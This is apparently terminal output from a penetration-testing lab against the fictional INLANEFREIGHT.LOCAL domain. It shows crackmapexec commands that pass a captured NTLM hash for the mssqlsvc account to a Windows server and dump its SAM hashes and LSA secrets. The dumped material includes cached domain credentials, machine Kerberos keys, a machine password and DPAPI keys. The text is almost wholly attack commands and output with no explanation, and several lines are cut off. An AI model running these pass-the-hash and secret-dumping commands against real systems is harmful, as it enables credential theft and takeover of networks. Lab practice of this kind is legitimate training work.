 ❯ crackmapexec smb 172.16.7.50 --local-auth -u mssqlsvc -H 8c9555327d95f815987c0d81238c7660 --sam
SMB 172.16.7.50 445 MS01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:MS01) (domain:MS01) (signing:False) (SMBv1:False)
SMB 172.16.7.50 445 MS01 [-] MS01\mssqlsvc:8c9555327d95f815987c0d81238c7660 STATUS_LOGON_FAILURE
❯ crackmapexec smb 172.16.7.50 -u mssqlsvc -H 8c9555327d95f815987c0d81238c7660 --sam
SMB 172.16.7.50 445 MS01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:MS01) (domain:INLANEFREIGHT.LOCAL) (signing:False) (SMBv1:False
SMB 172.16.7.50 445 MS01 [+] INLANEFREIGHT.LOCAL\mssqlsvc:8c9555327d95f815987c0d81238c7660 (Pwn3d!)
SMB 172.16.7.50 445 MS01 [+] Dumping SAM hashes
SMB 172.16.7.50 445 MS01 Administrator:500:aad3b435b51404eeaad3b435b51404ee:bdaffbfe64f1fc646a3353be1c2c3c99:::
SMB 172.16.7.50 445 MS01 Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 172.16.7.50 445 MS01 DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 172.16.7.50 445 MS01 WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:4b4ba140ac0767077aee1958e7f78070:::
SMB 172.16.7.50 445 MS01 [+] Added 4 SAM hashes to the database
❯ crackmapexec smb 172.16.7.50 -u mssqlsvc -H 8c9555327d95f815987c0d81238c7660 --lsa
SMB 172.16.7.50 445 MS01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:MS01) (domain:INLANEFREIGHT.LOCAL) (signing:False) (SMBv1:False
SMB 172.16.7.50 445 MS01 [+] INLANEFREIGHT.LOCAL\mssqlsvc:8c9555327d95f815987c0d81238c7660 (Pwn3d!)
SMB 172.16.7.50 445 MS01 [+] Dumping LSA secrets
SMB 172.16.7.50 445 MS01 INLANEFREIGHT.LOCAL/Administrator:$DCC2$10240#Administrator#30376b08e0552233fba8af8e0be0fb13: (2022-04-30 23:16:2
SMB 172.16.7.50 445 MS01 INLANEFREIGHT.LOCAL/AB920:$DCC2$10240#AB920#e078d44e3b52c02486f3b5f24a2c14b0: (2022-04-20 11:51:51+00:00)
SMB 172.16.7.50 445 MS01 INLANEFREIGHT\MS01$:aes256-cts-hmac-sha1-96:d8a66e40da190a3b2686a8de9ad6055b85b6a7b42b823b8698d5169253bf18e4
SMB 172.16.7.50 445 MS01 INLANEFREIGHT\MS01$:aes128-cts-hmac-sha1-96:2fb11b81e45d7947f02e8f46f8c5f747
SMB 172.16.7.50 445 MS01 INLANEFREIGHT\MS01$:des-cbc-md5:6dbc047ae92543b0
SMB 172.16.7.50 445 MS01 INLANEFREIGHT\MS01$:plain_password_hex:c14f3465b6150e6f42906ca8c0213fd2a642465d40c762ce9ea4aae38a4626af16b5a9bbb2
d92da1d8f787885cb17d7ed3f8fc0bf2e0accde2019aeff09a46e5f5cdaaee600150f03df6c740087120deb3b107ed1d80359cb53ac785f2e59e8014790bd76e60eb2230a3c66d3fee0e147fc52913271f1735
0daa090dbea59fb05dc252e65de74f87f00040a3b907aec182e098b64a6f76a53641939d933a3e16fba092a407240da4466307c390dda806728bf89d1ce0aa012485a469e752dc714feafb63b6fa0bff29854
b3dc
SMB 172.16.7.50 445 MS01 INLANEFREIGHT\MS01$:aad3b435b51404eeaad3b435b51404ee:f423a7bdd54e728fea2ca8d7e3aacf40:::
[*] completed: 100.00% (1/1)
SMB 172.16.7.50 445 MS01 dpapi_machinekey:0×a12e073d7286b431bd0cf4fe62b65783b89b2fd8
dpapi_userkey:0×0966967d8c1625752ef138a4ec05db3b70dbeb16
SMB 172.16.7.50 445 MS01 NL$KM:a2529d310bb71c7545d64b76412dd321c65cdd0424d307ffca5cf4e5a03894149164fac791d20e027ad65253b4f4a96f58ca7600dd3
SMB 172.16.7.50 445 MS01 [+] Dumped 9 LSA secrets to /home/kali/.cme/logs/MS01_172.16.7.50_2025-06-19_102839.secrets and /home/kali/.cme/l